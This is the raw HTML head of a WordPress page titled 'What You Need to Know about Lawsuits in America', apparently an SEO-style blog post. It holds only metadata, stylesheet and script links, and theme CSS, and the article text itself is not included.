

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/
body_size: 13082
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>What You Need to Know about Lawsuits in America - Channel 4 Breaking News</title>
	<link rel="canonical" href="https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What You Need to Know about Lawsuits in America - Channel 4 Breaking News" />
	<meta property="og:description" content="So you want to come to America? Well, the first thing you will need to do is find a US immigration attorney. Immigration lawyers..." />
	<meta property="og:url" content="https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/" />
	<meta property="og:site_name" content="Channel 4 Breaking News" />
	<meta property="article:published_time" content="2013-11-21T19:56:00+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/33956442_Subscription_S.jpg" />
	<meta name="author" content="Channel 4 Breaking News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Channel 4 Breaking News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/#article","isPartOf":{"@id":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/"},"author":{"name":"Channel 4 Breaking News","@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764"},"headline":"What You Need to Know about Lawsuits in America","datePublished":"2013-11-21T19:56:00+00:00","mainEntityOfPage":{"@id":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/"},"wordCount":540,"commentCount":0,"image":{"@id":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/33956442_Subscription_S.jpg","articleSection":["Best personal injury lawyer","Family based immigration","Us immigration attorney"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/#respond"]}]},{"@type":"WebPage","@id":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/","url":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/","name":"What You Need to Know about Lawsuits in America - Channel 4 Breaking News","isPartOf":{"@id":"https://channel4breakingnews.com/#website"},"primaryImageOfPage":{"@id":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/#primaryimage"},"image":{"@id":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/33956442_Subscription_S.jpg","datePublished":"2013-11-21T19:56:00+00:00","author":{"@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764"},"breadcrumb":{"@id":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/#primaryimage","url":"https://s3.amazonaws.com/systemimage/33956442_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/33956442_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channel4breakingnews.com/"},{"@type":"ListItem","position":2,"name":"What You Need to Know about Lawsuits in America"}]},{"@type":"WebSite","@id":"https://channel4breakingnews.com/#website","url":"https://channel4breakingnews.com/","name":"Channel 4 Breaking News","description":"Channel 4 Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channel4breakingnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764","name":"Channel 4 Breaking News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channel4breakingnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"Channel 4 Breaking News"},"url":"https://channel4breakingnews.com/author/channel-4-breaking-news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; Feed" href="https://channel4breakingnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; Comments Feed" href="https://channel4breakingnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; What You Need to Know about Lawsuits in America Comments Feed" href="https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channel4breakingnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel4breakingnews.com%2Fwhat-you-need-to-know-about-lawsuits-in-america%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channel4breakingnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel4breakingnews.com%2Fwhat-you-need-to-know-about-lawsuits-in-america%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='seo-seo-writers-blogily-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-owl-slider-default-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-owl-slider-theme-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-foundation-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-font-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-dashicons-css' href='https://channel4breakingnews.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-style-css' href='https://channel4breakingnews.com/wp-content/themes/seo-writers-blogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://channel4breakingnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://channel4breakingnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channel4breakingnews.com/wp-json/wp/v2/posts/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channel4breakingnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://channel4breakingnews.com/?p=315' />

		<style type="text/css">
			/* Navigation */
			.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
			.navigation-wrapper, .main-navigation ul ul, #iot-menu-left{ background: ; }
						


			.site-title a, .site-description {color: # !important; }

			/* Global */
			.single .content-area a, .page .content-area a { color: ; }
			.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
			a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
			.tags-links a, .cat-links a{ border-color: ; }
			.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
			.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
			.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
			.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
			.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

			
			

			/* Sidebar */
			#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
			#secondary span.rpwwt-post-title{ color:  !important; }
			#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
			#secondary * { color: ; }
			#secondary .rpwwt-post-date{ color:  !important; }
			#secondary a { color: ; }
			#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

			/* Blog Feed */
			body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
			.blog main article, .search-results main article, .archive main article{ background-color: ; }
			.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
			.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
			.blog main article p, .search-results main article p, .archive main article p { color: ; }
			.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
			.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

			

			/* Slideshow */
			.slider-content { padding-top: px; }
			.slider-content { padding-bottom: px; }
			.owl-theme .owl-dots .owl-dot span { background: ; }
			.owl-theme .owl-dots .owl-dot span { border-color: ; }
			.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{ background: ; }
			.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{ border: ; }
			/**** Slide 1 */
			.slide_one { background: ; }
			.slide_one.owl-item .slideshow-button { background: ; }
			.slide_one.owl-item .slideshow-button { color: ; }
			.slide_one.owl-item p { color: ; }
			.slide_one.owl-item h3 { color: ; }
			/**** Slide 3 */
			.slide_three { background: ; }
			.slide_three.owl-item .slideshow-button { background: ; }
			.slide_three.owl-item .slideshow-button { color: ; }
			.slide_three.owl-item p { color: ; }
			.slide_three.owl-item h3 { color: ; }

			/**** Slide 5 */
			.slide_five { background: ; }
			.slide_five.owl-item .slideshow-button { background: ; }
			.slide_five.owl-item .slideshow-button { color: ; }
			.slide_five.owl-item p { color: ; }
			.slide_five.owl-item h3 { color: ; }

			/**** Slide 7 */
			.slide_seven { background: ; }
			.slide_seven.owl-item .slideshow-button { background: ; }
			.slide_seven.owl-item .slideshow-button { color: ; }
			.slide_seven.owl-item p { color: ; }
			.slide_seven.owl-item h3 { color: ; }
			/**** Slide 9 */
			.slide_nine { background: ; }
			.slide_nine.owl-item .slideshow-button { background: ; }
			.slide_nine.owl-item .slideshow-button { color: ; }
			.slide_nine.owl-item p { color: ; }
			.slide_nine.owl-item h3 { color: ; }


			/* Landing Page */

			/**** Pagebuilder section */
			.sitebuilder-section h1, .sitebuilder-section h2, .sitebuilder-section h3, .sitebuilder-section h4, .sitebuilder-section h5, .sitebuilder-section h6, .sitebuilder-section td  { color: ; }
			.sitebuilder-section p, .sitebuilder-section div, .sitebuilder-section ol, .sitebuilder-section ul,.sitebuilder-section li, .sitebuilder-section, .sitebuilder-section cite { color: ; }
			.sitebuilder-section a { color: ; }
			.sitebuilder-section a.button, .sitebuilder-section a.button:hover, .sitebuilder-section a.button:active, .sitebuilder-section a.button:focus{ background: ; }
			.sitebuilder-section { padding-top: px; }
			.sitebuilder-section { padding-bottom: px; }
			.sitebuilder-section { background: ; }

			/**** Grid section */
			.grid-section { padding-top: px; }
			.grid-section { padding-bottom: px; }
			.grid-section h3 { color: ; }
			.grid-section p { color: ; }
			.grid-section { background-color: ; }

			/**** About section */
			.about-section { padding-top: px; }
			.about-section { padding-bottom: px; }
			.about-section { background-color: ; }
			.about-section .about-tagline { color: ; }
			.about-section h2 { color: ; }
			.about-section h2:after { background: ; }
			.about-section p { color: ; }

			/**** Blog posts section */
			.page-template-landing-page-design .blog { padding-top: px; }
			.page-template-landing-page-design .blog { padding-bottom: px; }
			.landing-page-description h2 { color: ; }
			.landing-page-description p { color: ; }
			.page-template-landing-page-design .blog { background: ; }
			.page-template-landing-page-design .blog .entry-meta, .page-template-landing-page-design .blog .entry-meta *{ color: ; }
			.page-template-landing-page-design .blog main article { background: ; }
			.page-template-landing-page-design .blog { background: ; }
			.page-template-landing-page-design .blog main article h2 a { color: ; }
			.page-template-landing-page-design .blog main article p { color: ; }
			.blog-post-button-wrapper .blog-button { background: ; }
			.blog-post-button-wrapper .blog-button { color: ; }


			/**** Blog posts section */
			.sitebuilder-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.grid-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.about-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.blog-section-wrapper .blog {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}

			/* Footer */
			.footer-container, .footer-widgets-container { background: ; }
			.footer-widgets-container h4, .footer-widgets-container h1, .footer-widgets-container h2, .footer-widgets-container h3, .footer-widgets-container h5, .footer-widgets-container h4 a, .footer-widgets-container th, .footer-widgets-container caption { color: ; }
			.footer-widgets-container h4, .footer-widgets-container { border-color: ; }
			.footer-column *, .footer-column p, .footer-column li { color: ; }
			.footer-column a, .footer-menu li a { color: ; }
			.site-info a { color: ; }
			.site-info { color: ; }


		</style>
	
		<style type="text/css">
		/* Navigation */
		.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
		.navigation-wrapper, .main-navigation ul ul, #iot-menu-left{ background: ; }
				

		/* Global */
		.single .content-area a, .page .content-area a { color: ; }
		.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
		a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
		.tags-links a, .cat-links a{ border-color: ; }
		.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
		.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
